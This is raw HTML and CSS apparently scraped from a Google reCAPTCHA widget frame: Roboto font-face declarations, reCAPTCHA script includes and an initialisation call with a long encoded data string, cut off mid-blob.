  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="ZHKjoytoxMFMnvIQXdv6FQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="ZHKjoytoxMFMnvIQXdv6FQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZHKjoytoxMFMnvIQXdv6FQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wq7DnRPCqcKCGlXCqcO/A8Ovw5LCjsOZw7LDmMK2wp/ClER8wo8/L8KVw6YFwrlZwpLCognDqcOebi7CkMOla37DpcOwbXJFDsOIR8KOwo/CvMOlw5fDm14cCUDDscKswoVkwovDln/CqcKuw6PDhsOZwrM4w7LDsMKKSRnDvRhQNC/DuiJhw75BNnXDhyvCrcKTTyHDtMK4wooHIQBjG8OYFcKHw43DmcKowq3CpkU5SFLCgMOCJcKfwoZpX2LCjcKiwqXDoxELYAjDrMOiSMKdwp7CqhVewrtIwrrCoMOhV8OIw5/CiXjCvSEPw4HDlgxDwqTDocKvwrXCrsKkWsOVwrnCrlTCo0LCkXF0w7LDumrCvcKzDGYMccO+w4DDlh1ZJRHDl8OKDMKUwoTDozTDsMOLH8OED1pLVcOXbMO+fCcCUMOMIsKwwo/CmMKMwobDiRRIw5ljw7/DgsOwJsKPW8K7KcOeF8OYecKrw73DhGPCkmPDlnB+KcKyw7jCg8O2wp/Dj8KgcsOIwo3Dp0M2AirClhrDvwNHCMKcw4bDuSHDk2Y8NMORwrtvwrVoQinCo28pQ8K+wpPCm8Ouw7xEa8KRNMKcw6x0wowLwrHDgsKPwrkdTEHCr8K4wpsrwqcCO8ObasKhw5/DniU7Y8OkPcKyw7zDjsO1VC9mw53DnQzDlDvCjQNAMFMsMCLDn8O6OhoTwoXCilPCm2jCjcKowprDmcKOcy/CnDfCiiNhaE/[base64]/Cg8OFwpbDu8K3w6McQMKtAMOzAMOPfFQ0w6M7Di/[base64]/Cs2w5D8Ktw4DCkMO0wp51w4jCpsK2HcOsIn1DLsK+GxtRWnDCrsKfw4QkwoXDphzDucKOacK0w5ETbsKrw4bCvcKMWCfDrXnCs8KyZ8Oew5HCoiHCiDIGPMOeN8KbwrzDqyDDlMKkwq3CvsKFwqEIGDbCpsO5RUQMUsKMwow7w7k6woLCl3ZIwpEMwqvCjTIqXlsWKW/[base64]/MW/Ct8KKw4AuaG7CrMKSwroJwpLCpEZ+EyjCjy/CtcOjejLCv8KyGw5RFMONAcK/O8OfwokOw5nCmDVEYsKUN8OqKcK+M8OMdxrCrGDCjkXDr8K+cMOONcKZw6l/[base64]/Du1MxZyE/dcOZAj7ChD3CmmzDo8K3w6/DqcO/IcKIwr0UYcOrNcOZw4/CoWjCkRQfP8KCw6YnJnVrUmZRJcONUHnDocKVw5ckw79hwrtCLSzDtCHDi8OFw7zCrkQywpXCjVBZwp/DjF7Dowg/dRfCjcKIw6DCncK1wqdiw5vDkw7ChcOOw6jCsX3CoBTCscOnekh1FMOgwrJCwqnDq2BOw7V2wq1lFcOmw6w0aQ7Ci8KVwotNwpUTecOjS8Ktwq9pwqUYw5d2w7bCkRXDicOjEnjDlDMLw5jCmMOBwq9tGC3DnsKfw65zwoxoRznCmzJ3w4PClXpRwoYaw73Ckx/[base64]/ScOswox2cMKrPgrDsF4pFEMjD1nCpMOlw5rDosKFwpXDv8KTYsKYemgcw7/DmUV2wpd0Y8KaYH/CpcKOwpTDgcOyw6HDrsOSAsKXAcO7w6TCujbCrMK0w55+RHZCwq7DgMO2csO3fMK6HcK3wqoVQkY8bQ5ba2bDnQHDin/[base64]/DpcKFb8KEw5Yvw6IOwrBBGMKswqVXwrE8MG/Co0bDs8ORUsOTw4PDn0/[base64]/BsKhGsKow7nDm8KCwpoUfnrDj17Cpl0tQUcNw44LwrrDt8KYw7kRSsOww4/Cri3CoDbDhHXCpcK5wo1Ow73DhcOqWcOPccKkwrskwrsNMRXDtsOxw6bCo8KjLk7DqMKNwpzDrAE1w6xBw7Umw5RaD3F6w7jDhcKJTRRhw5heajpDF8KgacO3wokVVHLDr8OERXjCoEACK8OhAFrCiMO/IsKrTCRkZRHCrsK1Qiccw5bCvFfCksOrCFjDu8KrES03w6New4wfwrQ2woBLG8OLckrCiMODZ8OKL3BtwqnDuTHClMOtw6lRw7M/[base64]/wrdBwp8MwrsNA8Okw59Jw6YCw51EwrfCqsOEwqNeHUfDi8KMw6E4ScKmwpgQwqw4w7nCmHjCgEdfwpTDl8ONw4Bgw6gRD8KoQ8Kew4fDrwnCnXLDkG7Dm8K+A8KscMKHNMKACMOuw6tNw5nCucKiw4TCmcO6w6bCrcKPbhx2w71Ta8KtGz/[base64]/Dk8OQwoHCssOBw459BkLDp0jDqhY2w5Ydw6Vjw4zCmlU0wqsaWsKjUMKCwqXCuRFfeMKDO8ONwrp4w4VZw5AAw7nDu3ErwoFNaRZrJ8K3ZMOxwqXDh1YSVMOuIXRKDndVDT0gw7zCusKdw5x8w4xnbh0fGsKrw4BNw5sewp/CpS0Gw7TCpUkDwqTChhxrGREaXShZRjJrw5UTV8OsSsKBJ03DqgDClMOXwq0aYyLDuGlpwqrCgsKvwqfDqMKqw7HDncOUw7kiw4XCqSrCs8KDSMOjwqNBw48bw4dvAsO/bWzDvypYw6nCg8OLQVXChDJiwrZSHsO9wrLCnUvCv8KdMxzDmsOlAGbDqsOUZlbCqjzDvkN4bcKOw5E/w67DkzXClMK0wqzDosOXQMOrwo5Cw5vDhcOhwp5pw5jCqcKcasOEw7gPWMO6dh97w7PCk8KswqAyISHDpULCrwEYdBEYw47Cm8K+wqnCmcKabsKnwofDuk8ANsKOwqtKwonCh8KSDALCpsKKwqrCjipAw4vCv082wq8DKcKrw4AbB8OpYsK/AMO/c8OCw6LDsTnCsMK0Skw1YVjCq8OcEcKqHCtmZgIjwpEOwo40KcOaw683NA0iB8KPZMOew5/CuTPCvsOWwqrChRrDtTHCusKgA8Otw59xccKoZMKZQzvDoMOIwrnDhW1EwqPDk8K3aTTDosK0wqrCpwrDkcKIa3Qaw6FsCsOzwoUWw7vDsiLDhBkSU8K5wp4vE8KHZVTChC5Rw6fCi8OWD8Khwq/CknfDl8ORGmnCvXjDt8KkGsOmB8K6w7PDg8KnfMOywq3CjMOyw4jCph3CtcOZV05JaRbCp0YnwpZiwqApwpPCvmBzDsKlYcKqAsOKwokCbcOAwpbCisKvKzTDo8KRw5JFGMKkRBVzwp5+WsO/bRcBd28rw6QCWgleVcOlYsOHbcKmwqnDk8O5w75mw6oRU8OPwrJ5EwxBwrzDnn8wI8ObQn8NwrrDgsKow6xTw5XChMOyIsO7w63DlSTCicOlMcO7w7fDiR7Cug/[base64]/Con/DrHPDmw8Gw5xBfRTCqXLDpsKvw4NSfw/DgsK9SC4CwqPDgsKxw5zDtDZ+bcKZwo9Kw7gcY8OpKcOVG8K0wp0MEcObAMKpRsO5woDCl8KIfhUOKWB9N1pHwrdgwpXChMKvZ8O5cgvDmcKffkYia8OEBMOWw7/[base64]/DtjNNfQ4/w5XCgMOeOcK+HFYkw4jDpSfDvCDClMK5w47Cvyt3ccOQwoRUTcKXbVDCnUzCpMOcw7tHwrLCtX/CisKfGREjw73Cm8OtJcOoR8O7w5jDpRDChH4NDFnCmcO1w6fDjsKWM2XDtMOYwpTCtRlRRm/[base64]/w48OQ0FywpMWwoLCisKww63DhsO7UgtIw4rChcOCw6N4AcO9OArCmcKjw5Udw5Z/[base64]/[base64]/acOXwqVvQ1w4NsKGwoIJN1laOSPDkx7DlcOXHsKKw7IZw71CR8OTwpozMcOSw5skEhLCisK5dsOUwp7Ck8OKworDkQbCsMO4woxcWsObC8OIOT3DnDzCoMKgamvDhcKMZMKPH1bCkcO0HBNsw5XDjMKbecOHOE/DpQTDtMKIwrzDoGsrImwvwr8vwqcIw7bDoGvDq8KAw6zDvV49XDg3wqxZA00jVgrCssOtPMKfP0BNHz/DgsKHZAfDvMKWK0/DqsOEeMOUwr18w6MIb0jCqsK2wrHDo8OWw4HDgMK9wrHDnsKDw5zCgcOiY8OgVSLDtmHClcOIGcOCwrEEWTVXNirDvRczSH/CkREow680QXJNIMKhwpvDuMOYwpbCi3LDpF7Cm2JiZMOnfsO0wqUPOUfCpnhHw6BWwq7CtX1AwprCjTLDt1MbSxjDrjrClRpTw5YJQcKQNMKABXvDosOVwrHDhcKewqTClsO5L8KOT8KFwq1jwq/DhcK8w4g/woHDs8KLLlDCrTM1wqfCjCvCvT3Dl8KawrU2w7fCpFTCiF5dLMOgw67CqMOmHQPDjMOvwroWw5DCvj3CnMOpbcOywqnDv8KDwpgqPMOrC8OVwr3DiiXCqcOawoPCmk7DkxwJeMO6bcKOQsKxw7oRwoPDhSsfOMOrw4XCpHBkO8OvwpPDucO8BcKTw4/DusKfw4drRnRWwrInVMKww5jDmjM2w7HDvnjCsjrDlsK4w4cdR8KvwoJQDjJ